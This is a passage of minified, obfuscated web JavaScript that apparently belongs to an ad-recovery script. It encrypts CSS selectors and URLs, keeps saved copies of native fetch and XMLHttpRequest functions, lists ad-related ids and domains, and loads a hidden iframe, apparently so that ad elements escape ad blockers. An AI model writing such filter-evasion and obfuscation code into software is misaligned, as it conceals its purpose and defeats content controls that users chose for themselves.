g.A[n(932)](n(3258)[n(269)](e,n(2360))),{}}}))}))}},6964:(t,e,n)=>{"use strict";const r=a2z;n.d(e,{aX:()=>s,uD:()=>a});var o=n(1221);const i=r(2841);function s(){const t=r,e=o.A[t(2735)](i);return e?t(1756)===e:void 0}function a(t){const e=r;o.A[e(1602)](i,t[e(510)]())}},7401:(t,e,n)=>{"use strict";const r=a2z;n.d(e,{A:()=>l});var o=n(8485),i=n(1783),s=n(9754),a=n(6391),c=n(6516);class l{static[r(1924)](t){const e=r;if(!t[e(2389)])return 0;let n;for(n=0;n<t[e(2389)][e(3760)][e(2373)]&&t[e(2389)][e(3760)][n]!==t;n++);return n}static[r(2843)](){const t=r;let e=arguments[t(2373)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(587)]!==e[t(377)]}catch(t){return!0}}static[r(235)](){const t=r;if(void 0!==l[t(3273)])return l[t(3273)];if(!l[t(2843)]())return l[t(3273)]=!1,!1;if(window[t(997)][t(3805)][t(3794)](t(687))||(0,i.EW)(window[t(997)][t(3805)]))return l[t(3273)]=!0,!0;try{if((window[t(997)][t(3805)][t(1396)]("#")?window[t(997)][t(3805)][t(3739)](0,window[t(997)][t(3805)][t(1595)]("#")):window[t(997)][t(3805)])===(window[t(1564)][t(997)][t(3805)][t(1396)]("#")?window[t(1564)][t(997)][t(3805)][t(3739)](0,window[t(1564)][t(997)][t(3805)][t(1595)]("#")):window[t(1564)][t(997)][t(3805)]))return l[t(3273)]=!0,!0}catch(t){}return l[t(3273)]=!1,!1}static[r(3297)](){const t=r;if(!this[t(2843)]())return!1;try{return window[t(1564)][t(997)][t(3805)],!1}catch(t){return!0}}static[r(2465)](t){const e=r,n=e(1833);let o=t[n];return o||(o=a.A[e(1906)](),t[n]=o),o}static[r(3049)](t){const e=r,n=document[e(3426)](e(2323)),o=s.A[e(2735)]()[e(3340)][e(2735)][e(3425)](t);for(let t=0;t<o[e(2373)];t++){const r=o[t];s.A[e(2735)]()[e(1738)][e(3425)](n,r[e(2527)],r[e(3023)])}return s.A[e(2735)]()[e(1265)][e(1602)][e(3425)](n,s.A[e(2735)]()[e(1265)][e(2735)][e(3425)](t)),n}static[r(1760)](t,e){const n=r;e[n(2281)]?s.A[n(2735)]()[n(3044)][n(3425)](e[n(1263)],t,e[n(2281)]):s.A[n(2735)]()[n(2424)][n(3425)](e[n(1263)],t)}static async[r(2486)](t,e){const n=r;if(s.A[n(2735)]()[n(866)][n(3425)](t,n(1741))&&!s.A[n(2735)]()[n(866)][n(3425)](t,n(455))){const r=(0,c.c)((e=>{const r=n;s.A[r(2735)]()[r(203)][r(3425)](t,r(1274),(()=>{e()})),s.A[r(2735)]()[r(203)][r(3425)](t,r(2819),(()=>{e()}))}));return e[n(2389)][n(466)](t,e),r}return e[n(2389)][n(466)](t,e),(0,c.c)((t=>t()))}static async[r(1908)](t,e){const n=r;if(s.A[n(2735)]()[n(866)][n(3425)](e,n(1741))&&!s.A[n(2735)]()[n(866)][n(3425)](e,n(455))){const r=(0,c.c)((t=>{const r=n;s.A[r(2735)]()[r(203)][r(3425)](e,r(1274),(()=>{t()})),s.A[r(2735)]()[r(203)][r(3425)](e,r(2819),(()=>{t()}))}));return s.A[n(2735)]()[n(2424)][n(3425)](t,e),r}return s.A[n(2735)]()[n(2424)][n(3425)](t,e),(0,c.c)((t=>t()))}}(0,o.A)(l,r(3273),void 0)},1221:(t,e,n)=>{"use strict";const r=a2z;n.d(e,{A:()=>s});var o=n(8485);const i=8e3;class s{static[r(2448)](t){this[r(2652)]=t}static[r(2735)](t){const e=r;let n=!(arguments[e(2373)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(2373)]>2&&void 0!==arguments[2]?arguments[2]:e(821);try{return n&&(t=a(t)),window[o][e(371)](t)}catch(t){return""}}static[r(1602)](t,e){const n=r;let o=!(arguments[n(2373)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(2373)]>3&&void 0!==arguments[3]?arguments[3]:n(821);try{if(o&&(t=a(t)),!this[n(2652)])return window[s][n(1061)](t,e);(async function(){const r=n,{enableGpp:o=!1}={},a=await function(){const{tcfTimeoutMs:t=i,requireTcString:e=!0}={};return new Promise((async(n,r)=>{const o=a2z;try{var s,a;await function(){const t=a2z;let e=arguments[t(2373)]>0&&void 0!==arguments[0]?arguments[0]:i;return new Promise(((n,r)=>{const o=t,i=Date[o(2691)](),s=()=>{const t=o;t(2227)!=typeof window[t(1350)]?Date[t(2691)]()-i>e?r(new Error(t(2531))):setTimeout(s,50):n(window[t(1350)])};s()}))}(t);let c=!1;const l=t=>!(!t||o(1641)!==t[o(709)]&&o(2010)!==t[o(709)]||e&&!t[o(1287)]),u=(t,e)=>{const r=o;if(e&&!c&&l(t)){c=!0;try{var i,s;null===(i=(s=window)[r(1350)])||void 0===i||i[r(3425)](s,r(3875),2,(()=>{}),t[r(2749)])}catch{}n(t)}};null===(s=(a=window)[o(1350)])||void 0===s||s[o(3425)](a,o(3317),2,u),setTimeout((()=>{c||r(new Error(o(3888)))}),t)}catch(t){r(t)}}))}();if(!function(t){const e=a2z;var n,r;return!!(null!==(n=null===(r=t[e(515)])||void 0===r?void 0:r[e(3047)])&&void 0!==n?n:{})[1]}(a))throw new Error(r(3098));let c;if(o)try{c=await function(){const t=r;let e=arguments[t(2373)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const o=t,i=Date[o(2691)](),s=()=>{const t=o;t(2227)!=typeof window[t(3699)]?Date[t(2691)]()-i>e?r(new Error(t(2941))):setTimeout(s,50):(()=>{const e=t;try{var r,o,i,s;null===(r=(o=window)[e(3699)])||void 0===r||r[e(3425)](o,e(3317),((t,r)=>{const o=e;r&&t&&(o(934)===t[o(758)]||o(2362)===t[o(758)])&&n(t)})),null===(i=(s=window)[e(3699)])||void 0===i||i[e(3425)](s,e(2447),((t,r)=>{r&&t&&n({eventName:e(221),data:t})}))}catch{}})()};s()}))}()}catch(t){console[r(2372)](t)}return{result:await Promise[r(2406)]((n=>{const o=r;let{tcData:i,gppInfo:a}=n;window[s][o(1061)](t,e)})({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}})()[n(1561)]((t=>{}))}catch(t){}}static[r(3400)](t){const e=r;let n=!(arguments[e(2373)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(2373)]>2&&void 0!==arguments[2]?arguments[2]:e(821);try{return n&&(t=a(t)),window[o][e(3296)](t)}catch(t){}}}(0,o.A)(s,r(2652),!1);const a=t=>""[r(269)](window[r(997)][r(1109)],r(1234))[r(269)](btoa(t))},8125:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>o,Nq:()=>s});let r=!1;function o(){return r}const i=()=>{r=!0};function s(){const t=a2z;window[t(3317)](t(3492),i)}function a(){const t=a2z;window[t(3875)](t(3492),i)}},2997:(t,e,n)=>{"use strict";const r=a2z;n.d(e,{A:()=>s});const o={HTMLIFrameElement_contentWindow:()=>Object[r(608)](HTMLIFrameElement[r(3903)],r(1952)),XMLHttpRequest_open:()=>a(window,r(451),r(2002)),Window_decodeURIComponent:()=>a(window,r(1484),r(2158)),Window_fetch:()=>a(window,r(1484),r(1409)),Element_setAttribute:()=>a(window,r(2315),r(470)),EventTarget_addEventListener:()=>a(window,r(1530),r(3317))},i=r(1884)+window[r(3476)](window[r(997)][r(3805)]),s={get(){return this[r(3695)](),window[i]},collectOne(t){window[i]=window[i]||{},window[i][t]||(window[i][t]=o[t]())},collect(){const t=r;window[i]=window[i]||{};for(const[e,n]of Object[t(1499)](o))window[i][e]||(window[i][e]=n())}};function a(t,e,n){const o=r;var i,s,a;return o(3528)===e[o(488)]()?t[n]:o(1576)===e?null===(i=t[o(1576)])||void 0===i?void 0:i[n]:o(733)===e?null===(s=t[o(733)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[o(3903)])||void 0===a?void 0:a[n]}},6516:(t,e,n)=>{"use strict";function r(t){const e=a2z,n=(e,n)=>{t(e,n)};return n[e(510)]=()=>e(2960),new Promise(n)}n.d(e,{c:()=>r})},1880:(t,e,n)=>{"use strict";const r=a2z;n.d(e,{G:()=>s});var o=n(6516);class i{constructor(t,e){const n=a2z;this[n(1010)]=t,this[n(1644)]=e}}class s{static[r(3449)](t,e){const n=r;let s=arguments[n(2373)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,o.c)(((r,o)=>{const a=n;try{const n=new XMLHttpRequest;n[a(1289)]=t=>{const e=a;4===n[e(3473)]&&r(new i(n[e(1010)],n[e(2605)]))},n[a(2002)](t,e),n[a(3524)](s)}catch(t){o(t)}}))}}},6524:(t,e,n)=>{"use strict";n.d(e,{Y:()=>c,p:()=>l});var r=n(9141),o=n(2997),i=n(1783);let s=null,a=!1;function c(t){const e=a2z;if(null===s){s=document[e(3426)](e(933)),s[e(2171)][e(2905)](e(1272),"0"),s[e(2171)][e(2905)](e(274),"0"),s[e(2171)][e(2905)](e(1413),e(2107)),s[e(2171)][e(2905)](e(2253),e(2197)),o.A[e(2735)]()[e(1738)][e(3425)](s,e(225),e(631));const n=(0,i.Wq)({protectUrlContext:t,url:r.A[e(2127)]+e(1052),endpoint:r.A[e(2127)]});o.A[e(2735)]()[e(1738)][e(3425)](s,e(1985),e(1180)[e(269)](n,e(2021)));const c=t=>{const n=e;n(2179)===t[n(1108)][n(900)]&&(a=!0,window[n(3875)](n(3060),c))};window[e(3317)](e(3060),c),document[e(3346)][e(1687)](s)}return s}const l=async(t,e)=>new Promise((async(n,r)=>{const i=a2z,s=c(t);for(;!a;)await new Promise((t=>setTimeout(t,123)));const l=o.A[i(2735)]()[i(2237)][i(2735)][i(3425)](s,window);if(!l)return n(!0);const u=new MessageChannel;u[i(3523)][i(2978)]=t=>{n(t[i(1108)])},l[i(2871)]({type:i(1981),src:e},"*",[u[i(238)]])}))},8110:(t,e,n)=>{"use strict";const r=a2z;n.d(e,{Bo:()=>f,VS:()=>h,pI:()=>m,sU:()=>w,ts:()=>b,v5:()=>g,xP:()=>y,yu:()=>p});var o=n(1783);const i=[r(3231),r(2100),r(257),r(1995),r(3089),r(411),r(3069),r(2475),r(962),r(1565),r(1042),r(3613),r(2717),r(1104),r(2786),r(262),r(1819),r(3266),r(3368),r(1967),r(459),r(2668),r(834),r(2057),r(3344),r(2287),r(3228),r(473),r(1651),r(1400),r(123),r(988),r(3681),r(3465),r(3737),r(1483),r(700),r(1441),r(1978),r(183),r(3886),r(1275),r(155),r(2783),r(3082),r(2839),r(3268),r(858),r(3732),r(1394),r(2756),r(3685),r(2786),r(970),r(1886),r(2140),r(3422),r(1077),r(3632),r(3824),r(2722),r(3175),r(2463),r(1629),r(3142),r(1346),r(722),r(1863),r(3475),r(3201),r(2634),r(1433),r(959),r(2987),r(2472),r(187),r(2208),r(1827),r(3570),r(3702),r(1275),r(3614),r(161),r(638),r(967),r(2655),r(3730),r(2765),r(3574),r(2026),r(2557),r(2102),r(1572),r(1360),r(141),r(3247),r(1358),r(306),r(1481),r(1678),r(3427),r(2759),r(2519),r(2757),r(1912),r(276),r(2449),r(2410),r(1704),r(1445),r(3592),r(1790),r(834),r(1905),r(2914),r(2398),r(3620),r(2957),r(513),r(1500),r(2139),r(504),r(231),r(1858),r(1124),r(2114),r(1843),r(1416),r(3526),r(1474),r(2034),r(2581),r(935),r(1167),r(875),r(597),r(3428),r(1100),r(810),r(2001),r(2590),r(420),r(370),r(2292),r(625),r(788),r(3892),r(3116),r(1107),r(2723),r(1297),r(3490),r(3112),r(612),r(419),r(499),r(2128),r(1626),r(1378),r(927),r(2488),r(1959),r(2572),r(2491),r(1178),r(3744),r(3321),r(3239),r(399),r(211),r(2049),r(2654),r(982),r(2451),r(1095),r(346),r(622),r(1279),r(2177),r(2597),r(2159),r(3287),r(3121),r(3720),r(310),r(360),r(3606),r(2524),r(1473),r(2217),r(296),r(2173),r(3154),r(2289),r(1766),r(1290),r(3726),r(2951),r(1078),r(3299),r(3720),r(2095),r(1745),r(549),r(2980),r(3314),r(1092),r(1008),r(1478),r(1460),r(1907),r(893),r(2815),r(2975),r(2777),r(817),r(2219),r(3556),r(1857),r(2910),r(3250),r(180),r(2558),r(2059),r(196),r(1804),r(3059),r(1850),r(2933),r(2920),r(1559),r(888),r(1996),r(2944),r(3455),r(210),r(3826),r(2613),r(194),r(2637),r(1187),r(2151),r(1030),r(2650),r(259),r(1119),r(1653),r(3272),r(2376),r(1423),r(1132),r(1186),r(1845),r(1870),r(3261),r(1282),r(3623),r(1677),r(3401),r(3211),r(2241),r(648),r(1205),r(672),r(2999),r(2625),r(410),r(3234),r(2235),r(3771),r(343),r(2055),r(2124),r(730),r(348),r(2935)],s=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],a=[r(366),r(159),r(1671),r(1603),r(666),r(237),"Ad",r(2396),r(3513),r(3131),r(3591),r(3147),r(3600),r(1392),r(2051),r(447),r(2276),r(3125),r(3899),r(2968),r(1426),r(2342),r(3216),r(920),r(3844),r(1025),r(308),r(2062),r(2422),r(1373),r(1507),r(2525),r(3853),r(3752),r(838),r(2097),r(3563),r(3766),r(3192),r(3244),r(3539),r(2512),r(179),r(1560),r(778),r(3770),r(2825),r(2701),r(1166),r(301),r(1364),r(749),r(3263),r(2508),r(292),r(880),r(279),r(620)],c=["ad",r(3038),"Ad",r(3024)],l=[r(3764),r(2135),r(1125)],u=[],d=[{key:r(1611),value:[r(1489)]}];function h(t){const e=r;var n,o,h,f,m,p,g,w,b,y;const v=[...c,...null!==(n=null==t?void 0:t.id)&&void 0!==n?n:[]],x=[...a,...null!==(o=null==t?void 0:t[e(518)])&&void 0!==o?o:[]],A=[...i,...null!==(h=null==t?void 0:t[e(1116)])&&void 0!==h?h:[]][e(2521)]((t=>e(3159)!==t)),k=[...s,...null!=t&&t[e(167)]?[new RegExp(t[e(167)][e(3755)]("|"))]:[]],_=[...u,...null!==(f=null==t?void 0:t[e(3753)])&&void 0!==f?f:[]],z=[...null!==(m=null==t?void 0:t[e(3163)])&&void 0!==m?m:[]],M={id:[{type:e(1808),value:e(2882)},{type:e(1808),value:e(456)},{type:e(1808),value:e(565)},{type:e(1808),value:e(1930)},...null!==(p=null==t||null===(g=t[e(2181)])||void 0===g?void 0:g.id)&&void 0!==p?p:[]],url:[{type:e(2431),value:e(2946)},...null!==(w=null==t||null===(b=t[e(2181)])||void 0===b?void 0:b[e(2200)])&&void 0!==w?w:[]]},E=[...l,...null!==(y=null==t?void 0:t[e(1977)])&&void 0!==y?y:[]],S=t=>t[e(3757)](/[.*+?^${}()|[\]\\]/g,e(1879)),N=new RegExp([...x[e(770)](S),...v[e(770)]((t=>"\\b"[e(269)](S(t),"\\b"))),...E[e(770)](S),...A[e(770)](S),...k[e(770)]((t=>t[e(2023)]))][e(3755)]("|"));return{ids:v,idSubstrings:x,idRegex:new RegExp(x[e(3755)]("|")),cssTargetRegex:N,domains:A,urlRegexes:k,selectorsToForceProtect:z,attributes:E,attributeValueKeys:d,tagName:_,exclusionRules:M}}function f(t,e){const n=r;return!(!t[n(3910)][n(1396)](e)&&!t[n(1355)][n(1607)](e)||t[n(2181)].id[n(1990)]((t=>n(2431)===t[n(900)]?t[n(3023)]===e:n(1808)===t[n(900)]?e[n(1396)](t[n(3023)]):void t[n(900)])))}function m(t,e){const n=r;if(null==e||""===e)return!1;const i=(0,o.GX)(e);return!(!i||!t[n(2138)][n(1990)]((t=>i[n(2947)][n(847)](t)))&&!t[n(1136)][n(1990)]((t=>t[n(1607)](i[n(3805)])))||t[n(2181)][n(2200)][n(1990)]((t=>n(2431)===t[n(900)]?t[n(3023)]===i[n(3805)]:n(1808)===t[n(900)]?i[n(3805)][n(1396)](t[n(3023)]):void 0)))}function p(t,e){const n=r;return e[n(3794)](n(3840))&&t[n(1977)][n(1396)](e)}function g(t,e,n){const o=r;return!!n&&t[o(1015)][o(1990)]((t=>{const r=o;let{key:i,value:s}=t;return i===e&&s[r(1396)](n)}))}function w(t,e){const n=r;return!!(e[n(3103)]("id")&&f(t,e.id)||e[n(3103)](n(1720))&&f(t,e[n(1906)])||e[n(3103)](n(1741))&&m(t,e[n(3861)](n(1741)))||e[n(3103)](n(3805))&&m(t,e[n(3861)](n(3805))))}function b(t,e){const n=r;return t[n(3753)][n(1990)]((t=>t[n(488)]()===e[n(488)]()))}function y(t,e){const n=r;return t[n(405)][n(1607)](e)}},6411:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(3772);const o={encode:function(t){const e=a2z;let n=arguments[e(2373)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(1504)]("")[e(770)]((t=>n[e(3898)][e(1396)](t)?String[e(2928)](n[e(570)])+i(n[e(3898)],n[e(3909)],t):n[e(3365)][e(1396)](t)?String[e(2928)](n[e(332)])+i(n[e(3365)],n[e(1616)],t):i(n[e(408)],n[e(1623)],t)))[e(3755)]("")},decode:t=>{const e=a2z,n=(0,r.i7)(t[e(3739)](0,4));if(!n)throw new Error(e(3416)+t);const o=t[e(3739)](4);let i=0;return o[e(1504)]("")[e(770)]((t=>{const r=e;if(0==i&&t===String[r(2928)](n[r(570)]))return i=1,"";if(0==i&&t===String[r(2928)](n[r(332)]))return i=2,"";if(0!=i){const e=i;if(i=0,1==e)return n[r(3909)][r(1396)](t)?s(n[r(3898)],n[r(3909)],t):s(n[r(408)],n[r(1623)],t)+t;if(2==e)return n[r(1616)][r(1396)](t)?s(n[r(3365)],n[r(1616)],t):s(n[r(408)],n[r(1623)],t)+t;throw new Error(r(591)+e)}return s(n[r(408)],n[r(1623)],t)}))[e(3755)]("")}};function i(t,e,n){const r=a2z;if(1!==n[r(2373)])throw new Error(r(3813));return t[r(1396)](n)?e[t[r(1595)](n)]:n}function s(t,e,n){const r=a2z;if(1!==n[r(2373)])throw new Error(r(3813));return e[r(1396)](n)?t[e[r(1595)](n)]:n}},3772:(t,e,n)=>{"use strict";const r=a2z;n.d(e,{$o:()=>a,i7:()=>s});var o=n(9141),i=n(6391);function s(t){const e=a2z;return t?d[e(2977)]((e=>e.id===t)):o.A[e(932)]?l[0]:i.A[e(3610)](l)}const a=()=>l[l[r(2373)]-1];function c(t){const e=r,n=[e(940),e(3276),e(2621),e(3499),e(3803),e(3235),e(994),e(1997),e(947)],o={};for(let r=0;r<n[e(2373)];r++){const i=t[r];o[atob(n[r])]=e(2964)==typeof i?atob(i):i}return o}const l=[[r(395),r(1702),r(2490),117,r(1939),r(3713),57,r(1988),r(3162)],[r(2110),r(1283),r(1786),117,r(828),r(2773),115,r(233),r(128)],[r(1316),r(3029),r(1763),97,r(2264),r(567),114,r(898),r(3054)],[r(3829),r(2484),r(2876),106,r(2213),r(3779),53,r(1158),r(2583)]][r(770)]((t=>c(t))),u=[[r(3689),r(1128),r(989),119,r(2847),r(3114),102,r(800),r(2098)],[r(1586),r(3424),r(983),57,r(1757),r(373),101,r(1701),r(3073)],[r(3050),r(2693),r(852),102,r(3891),r(1093),56,r(3010),r(1803)],[r(404),r(3311),r(1059),97,r(129),r(1329),115,r(752),r(1482)],[r(2384),r(3738),r(1512),121,r(913),r(3435),110,r(777),r(1359)],[r(3366),r(1467),r(2956),118,r(748),r(751),115,r(571),r(728)],[r(2257),r(2439),r(284),112,r(1e3),r(3675),114,r(2972),r(2633)],[r(696),r(1910),r(2074),107,r(1628),r(3206),104,r(667),r(2716)],[r(2734),r(1796),r(2131),115,r(1122),r(3918),104,r(174),r(851)],[r(574),r(2953),r(3316),97,r(644),r(498),101,r(372),r(656)],[r(2111),r(3816),r(1408),106,r(158),r(2821),107,r(2248),r(2833)],[r(2121),r(2829),r(1881),102,r(1039),r(3671),57,r(3453),r(130)],[r(2293),r(1980),r(2420),103,r(2574),r(1420),97,r(3859),r(2908)],[r(2559),r(1223),r(1337),56,r(2152),r(2221),49,r(1823),r(2763)],[r(512),r(675),r(2683),111,r(1102),r(2804),104,r(3353),r(3431)],[r(806),r(1137),r(3808),107,r(2814),r(1001),50,r(2760),r(3759)]][r(770)]((t=>c(t))),d=[...l,...u]},5180:(t,e,n)=>{"use strict";const r=a2z;n.d(e,{Gb:()=>u,OC:()=>l,Y_:()=>c,oi:()=>d,xm:()=>a});var o=n(1221),i=n(6411),s=(n(9141),n(6391));const a=[r(865),r(3308),r(1580),r(1295),r(950),r(807),r(3171),r(2188),r(3337),r(1524),r(2880),r(1405),r(2669),r(1164),r(2526),r(1216),r(974),r(958),r(2242),r(3199),r(2891),r(1354),r(1470),r(2713),r(3722),r(2035),r(3241),r(1259),r(615),r(2311),r(1347),r(551),r(1278),r(528),r(3555),r(2483),r(2802),r(2732),r(1018),r(2711),r(1693),r(2205),r(804),r(2916),r(3122),r(1620),r(965),r(3126),r(2062),r(924),r(3769),r(2617),r(1582),r(3734),r(869),r(3495),r(3379)];function c(t){return void 0===t?-1:a[r(1595)](t)}function l(t){const e=r,n=i.A[e(1575)](t),o=s.A[e(1906)](),a=n[e(3757)](e(232),'"'[e(269)](o,'"')),c=JSON[e(324)](a);return c[e(541)]=c[o],delete c[o],c}function u(t){const e=r;return!!(window[e(997)][e(1523)]+window[e(997)][e(1146)])[e(1396)](e(706))||e(1756)===o.A[e(2735)](e(465),!1)||e(1466)!==o.A[e(2735)](e(465),!1)&&Math[e(2856)]()<t}function d(t){const e=r;try{if(!window[e(814)]||!(e(1043)in window[e(814)]))return!1;const n=window[e(814)][e(1043)];return!(!n[e(3409)]||!n[e(354)])&&n[e(3409)]/n[e(354)]>=t}catch(t){return!1}}},3014:(t,e,n)=>{"use strict";const r=a2z;n.d(e,{H:()=>i,e:()=>o});const o=t=>t[r(1396)](r(1272))||t[r(1396)](r(274))?t=(t=(t=(t=t[r(3757)](/(^width\s*:)/g,r(3522)))[r(3757)](/([^-]width\s*:)/g,r(3522)))[r(3757)](/(^height\s*:)/g,r(3522)))[r(3757)](/([^-]height\s*:)/g,r(3522)):t,i=t=>t[r(1396)](r(1272))||t[r(1396)](r(274))?t=(t=(t=(t=t[r(3757)](/(^width\s*:)   /g,"$1"))[r(3757)](/([^-]width\s*:)   /g,"$1"))[r(3757)](/(^height\s*:)   /g,"$1"))[r(3757)](/([^-]height\s*:)   /g,"$1"):t},6033:(t,e,n)=>{"use strict";const r=a2z;n.d(e,{QS:()=>w,Qw:()=>p,Vd:()=>g,dv:()=>u,hB:()=>y,oY:()=>b,sR:()=>d});var o=n(3878),i=n(1783),s=n(5281),a=n(9141),c=n(3014),l=n(8398);const u=t=>{const e=a2z;let{protectUrlContext:n,stylesheet:r,baseUrl:o="",key:i,endpoint:s=a.A[e(2127)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=t;return x({protectUrlContext:n,stylesheet:r,direction:e(2184),context:e(2869),baseUrl:o,key:i,endpoint:s,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},d=t=>x({stylesheet:t,direction:r(494),context:r(2869)}),h=r(1414)!=typeof window,f=(0,l._)(h),m=(0,l._)(h),p=t=>{const e=r;let{protectUrlContext:n,selector:o,key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}=t;const l=s||a||c?f:m;let u=l[e(2735)](o);return u||(u=x({protectUrlContext:n,stylesheet:o,direction:e(2184),context:e(637),baseUrl:"",key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[e(1602)](o,u)),u},g=t=>{const e=r;let{protectUrlContext:n,style:o,baseUrl:i="",key:s,endpoint:c=a.A[e(2127)],idFilter:l,urlFilter:u,attributeFilter:d}=t,h=x({protectUrlContext:n,stylesheet:o,direction:e(2184),context:e(2547),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d});return o[e(847)](";")&&!h[e(847)](";")&&(h+=";"),h},w=t=>{const e=r;let n=x({stylesheet:t,direction:e(494),context:e(2547)});return t[e(847)](";")&&!n[e(847)](";")&&(n+=";"),n},b=t=>{const e=r;let{protectUrlContext:n,value:o,baseUrl:i="",key:s,endpoint:c=a.A[e(2127)],idFilter:l,urlFilter:u,attributeFilter:d}=t;return x({protectUrlContext:n,stylesheet:o,context:e(3023),direction:e(2184),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d})},y=t=>x({stylesheet:t,direction:r(494),context:r(3023)});function v(t,e,n){const o=r,i=s.z1[o(2373)];if("*="===t){const t=n(e);e=(0,s._)(t)?t[o(3739)](i+4):t}else if("$="===t){const t=n(e);e=(0,s._)(t)?t[o(3739)](i+4):t}else e=n(e);return e}function x(t){const e=r,{stylesheet:n,context:l}=t;let u,d,h,f;if(e(2184)===t[e(472)]){const{protectUrlContext:n,baseUrl:r,key:o,endpoint:c=a.A[e(2127)],isPageLevel:l}=t;u=n=>t[e(849)]&&!t[e(849)](n)?n:(0,s.md)(n[e(1504)]("\\")[e(3755)](""),o),d=function(s){const a=e;let u=arguments[a(2373)]>1&&void 0!==arguments[1]?arguments[1]:i.MN[a(305)];return s[a(3794)]("{{")&&s[a(847)]("}}")?s:s[a(3794)](".")&&!s[a(3794)]("./")&&!s[a(3794)](a(3789))||s[a(3794)]("#")?p({protectUrlContext:n,selector:s,key:o,idFilter:t[a(849)],attributeFilter:t[a(2676)]}):t[a(1539)]&&!t[a(1539)](s)?s:(l&&u===i.MN[a(529)]&&(u=i.MN[a(876)]),(0,i.Wq)({protectUrlContext:n,url:r?new URL(s,r)[a(3805)]:s,kind:u,key:o,endpoint:c}))},h=n=>t[e(2676)]&&!t[e(2676)](n)?n:e(3840)[e(269)]((0,s.md)(n[e(3739)](5),o)[e(488)]()),f=n=>t[e(3005)]&&t[e(3005)](n)?e(2309)+(0,s.md)(n[e(488)](),o):n}else e(494)===t[e(472)]?(u=t=>(0,s._)(t)?(0,s.ks)(t):t,d=t=>(0,i.EW)(t)?(0,i.sH)(t)[e(413)]:t,h=t=>(0,s._)(t[e(3739)](5))?e(3840)+(0,s.ks)(t[e(3739)](5)[e(488)]()):t,f=t=>t[e(3794)](e(2309))&&(0,s._)(t[e(3739)](3))?(0,s.ks)(t[e(3739)](3)):t):e(243)===t[e(472)]&&(u=t=>t,d=n=>{const r=e;try{return new URL(n,t[r(2504)])[r(3805)]}catch(t){return n}},h=t=>t,f=t=>t);const m=[],g=(0,o.qg)(n,{context:l});return(0,o.GG)(g,{enter(n){const r=e;var o,a,l,p,g,w,b;m[r(1719)](n);const y=m[r(2373)]>=3&&r(2145)===m[m[r(2373)]-3][r(2527)];if(r(359)===n[r(900)])n[r(2527)]=u(n[r(2527)]);else if(r(2136)===n[r(900)])n[r(2527)]=u(n[r(2527)]);else if(r(2520)===n[r(900)]&&r(352)===n[r(2527)][r(900)]&&n[r(2527)][r(2527)][r(3794)](r(3840)))n[r(2527)][r(2527)]=h(n[r(2527)][r(2527)]);else if(r(2520)!==n[r(900)]||r(352)!==n[r(2527)][r(900)]||"id"!==n[r(2527)][r(2527)]&&r(3516)!==n[r(2527)][r(2527)]&&r(3186)!==n[r(2527)][r(2527)]||r(1514)!==(null===(o=n[r(3023)])||void 0===o?void 0:o[r(900)]))if(r(2520)!==n[r(900)]||r(352)!==n[r(2527)][r(900)]||r(1272)!==n[r(2527)][r(2527)]&&r(274)!==n[r(2527)][r(2527)]||r(1514)!==(null===(a=n[r(3023)])||void 0===a?void 0:a[r(900)]))if(r(2520)===n[r(900)]&&r(352)===n[r(2527)][r(900)]&&r(2171)===n[r(2527)][r(2527)]&&r(1514)===(null===(l=n[r(3023)])||void 0===l?void 0:l[r(900)])&&(n[r(3023)][r(3023)][r(1396)](r(1272))||n[r(3023)][r(3023)][r(1396)](r(274)))){if(r(2184)===t[r(472)]){const t=(0,c.e)(n[r(3023)][r(3023)]);t!==n[r(3023)][r(3023)]&&(n[r(3023)][r(3023)]=n[r(3023)][r(3023)]+", "+t)}else if(r(494)===t[r(472)]){const t=(0,c.H)(n[r(3023)][r(3023)]);t!==n[r(3023)][r(3023)]&&(n[r(3023)][r(3023)]=t)}}else if(r(2520)===n[r(900)]&&r(352)===n[r(2527)][r(900)]&&r(1741)===n[r(2527)][r(2527)]&&r(1514)===(null===(p=n[r(3023)])||void 0===p?void 0:p[r(900)]))r(2184)===t[r(472)]?n[r(3023)][r(3023)]=v(n[r(3609)],n[r(3023)][r(3023)],u):n[r(3023)][r(3023)]=u(n[r(3023)][r(3023)]);else if(r(2520)===n[r(900)]&&r(352)===n[r(2527)][r(900)]&&"id"===n[r(2527)][r(2527)]&&r(352)===(null===(g=n[r(3023)])||void 0===g?void 0:g[r(900)]))r(2184)===t[r(472)]?n[r(3023)][r(2527)]=v(n[r(3609)],n[r(3023)][r(2527)],u):n[r(3023)][r(2527)]=u(n[r(3023)][r(2527)]);else if(r(2520)===n[r(900)]&&r(352)===n[r(2527)][r(900)]&&r(719)===n[r(2527)][r(2527)]&&r(352)===(null===(w=n[r(3023)])||void 0===w?void 0:w[r(900)]))t[r(472)],n[r(2527)][r(2527)]=u(n[r(2527)][r(2527)]);else if(r(2520)===n[r(900)]&&r(352)===n[r(2527)][r(900)]&&r(1720)===n[r(2527)][r(2527)]&&r(1514)===(null===(b=n[r(3023)])||void 0===b?void 0:b[r(900)])){const e=n[r(3023)][r(3023)];if(r(2184)===t[r(472)])if("="!==n[r(3609)]&&null!==n[r(3609)]||!e[r(1396)](" "))n[r(3023)][r(3023)]=v(n[r(3609)],e,u);else{const o=e[r(1504)](/\s+/)[r(2521)]((t=>t[r(2373)]>0));n[r(3023)][r(3023)]=o[r(770)]((e=>{const n=r,o=e[n(1504)]("\\")[n(3755)]("");return 